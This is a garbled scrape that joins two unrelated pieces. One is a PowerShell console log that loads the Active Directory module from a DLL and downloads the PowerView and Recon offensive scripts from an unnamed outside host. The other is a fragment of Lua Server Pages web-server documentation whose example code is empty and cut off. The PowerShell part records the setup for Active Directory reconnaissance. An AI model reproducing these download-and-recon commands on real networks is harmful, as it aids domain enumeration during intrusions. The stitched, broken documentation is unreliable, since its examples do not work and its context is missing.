 PS C:\WINDOWS\system32\scripts>Import-Module C:\WINDOWS\system32\scripts\Microsoft.ActiveDirectory.Management.dll
PS C:\WINDOWS\system32\scripts>$WebClient = New-Object System.Net.WebClient
PS C:\WINDOWS\system32\scripts>$WebClient.DownloadFile("http:// /PowerView.ps1","C:\WINDOWS\system32\scripts\PowerView.ps1")
PS C:\WINDOWS\system32\scripts>$WebClient.DownloadFile("http:// /Recon.psd1","C:\WINDOWS\system32\scripts\Recon.psd1")
PS C:\WINDOWS\system32\scripts>$WebClient.DownloadFile("http:// /Recon.psm1","C:\WINDOWS\system32\scripts\Recon.psm1")
PS C:\WINDOWS\system32\scripts>ls
Directory: C:\WINDOWS\system32\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 12:01 AM 5037 ActiveDirectory.Format.ps1xml
-a---- 2/27/2020 11:50 PM 10738 ActiveDirectory.psd1
-a---- 2/27/2020 11:49 PM 3273486 Import-ActiveDirectory.ps1
-a---- 2/27/2020 11:47 PM 1127936 Microsoft.ActiveDirectory.Management.dll
-a---- 2/27/2020 11:35 PM 8081920 PowerLine.exe
-a---- 2/28/2020 2:21 PM 448187 PowerView.ps1
-a---- 2/28/2020 2:22 PM 2888 Recon.psd1
-a---- 2/28/2020 2:23 PM 67 Recon.psm1
LUA FUNCTIONS
LUA TO C CODE
AJAX
SOCKETS
LUA SCOPE
LUA COROUTINES
LUA METAMETHODS
NAVIGATION MENU
SSL/TLS
BAS API
OF THINGS
DOCUMENTATION
WEB FILE SERVER
INTEGRATED IDE
PAC-MAN GAME
LSP example: 7.10
NTP Date and time (local server time):
<?lsp
local function printTime()
end
printTime()
Run
NTP Date and time (local server time):
The above example is copied from the documentation. See the blocking
explanation on how this example works.
100% Non-Blocking Sockets
Non-blocking sockets are called cosockets. The following example shows
function ba.socket.event and by passing in the function to use as a
LSP example: 7.11